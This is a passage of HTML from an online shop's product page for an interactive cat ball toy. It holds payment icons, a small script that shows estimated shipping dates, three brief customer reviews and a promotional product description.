12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--18133175369942__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="11"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18133175369942__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-reviews.css?v=163450358362026084951721501650" rel="stylesheet" type="text/css" media="all" />
<link href="//translatorgifts.com/cdn/shop/t/4/assets/section-image-banner.css?v=161038461589217244571721501651" rel="stylesheet" type="text/css" media="all" />
<link href="//translatorgifts.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801721501650" rel="stylesheet" type="text/css" media="all" />
<link href="//translatorgifts.com/cdn/shop/t/4/assets/component-slideshow.css?v=153704904022007397591721501650" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--18133175369942__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18133175369942__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Absolutely love the quality and variety of products! The customer service was exceptional too!</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jessica
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18133175369942__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Impressed by the seamless shopping experience and prompt delivery. Highly recommended</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      David
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18133175369942__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>The personalized recommendations made finding what I needed so much easier. Definitely coming back for more</strong></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paul
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--18133175369942__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18133175369942__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--18133175369942__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--18133175369942__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--18133175369942__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--18133175369942__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--18133175369942__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--18133175369942__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" >
                  <p>🐾 Elevate Your Cat's Playtime with Smart Cat Ball Toys - The Ultimate Entertainment Solution! 🎉🐱</p>
<p>✨ Designed for Endless Entertainment:</p>
<ul>
<li>Unleash the playful hunter within your cat with Smart Cat Ball Toys</li>
<li>Engage in interactive play that keeps your cat entertained for hours</li>
<li>Transform ordinary playtime into a thrilling adventure for your feline friend</li>
</ul>
<p>🏃‍♂️ Exercise and Mental Stimulation:</p>
<ul>
<li>Promote physical activity and exercise for a healthy, happy cat</li>
<li>Provide mental stimulation to keep your cat sharp and engaged</li>
<li>Watch your cat's natural instincts come to life through interactive play</li>
</ul>
<p>🔇 Silent Operation for Peaceful Play:</p>
<ul>
<li>Enjoy a quiet and peaceful environment with the silent operation</li>
<li>No disruptive noises, making it ideal for play in any room</li>
<li>Let your cat have fun without causing disturbances to your daily activities</li>
</ul>
<p>💪 Durable Construction for Long-Lasting Fun:</p>
<ul>
<li>Crafted with durability in mind to withstand enthusiastic play</li>
<li>Suitable for all floor types, ensuring versatile playtime options</li>
<li>Invest in quality toys that stand the test of your cat's playful energy</li>
</ul>
<p>🤝 Enhance Bonding Moments:</p>
<ul>
<li>Strengthen the bond with your feline friend through interactive play</li>
<li>Enjoy quality moments filled with joy, laughter, and shared playtime</li>
<li>Create lasting memories and build a stronger connection with your cat</li>
</ul>
<p>🌟 Order Now at <a href="http://www.translatorgifts.com/" target="_new">www.translatorgifts.com</a> and Bring Joy to Your Cat's Life! 🌟</p>
<ul>
<li>Upgrade your cat's playtime with Smart Cat Ball Toys</li>
<li>Provide endless entertainment, exercise, and mental stimulation</li>
<li>Don't miss out on the fun - order now and make every moment with your cat special! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment</li>
</ul>
                </div><a href="/products/smart-cat-ball-toys" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18133175369942__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18133175369942__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
